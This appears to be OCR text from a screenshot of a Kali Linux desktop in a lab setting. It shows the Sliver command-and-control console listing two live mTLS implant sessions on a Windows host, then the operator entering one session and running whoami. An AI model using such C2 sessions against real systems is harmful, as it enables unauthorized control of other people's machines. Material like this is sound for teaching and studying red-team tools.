 1 2 3 4
15:44
Trash
File System
Sliver
Home
PAST_HAN...
kali@kali: ~
File Actions Edit View Help
sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
dc5e9094 mtls 192.168.233.128:49895 Ace PenAce windows/amd64 [ALIVE]
eff08a6b mtls 192.168.233.128:49896 Ace PenAce windows/amd64 [ALIVE]
sliver > sessions -i dc
[*] Active session PAST_HANDMAIDEN (dc5e9094)
sliver (PAST_HANDMAIDEN) > whoami
Logon ID: Ace\PenAce
[*] Current Token ID: Ace\PenAce
sliver (PAST_HANDMAIDEN) >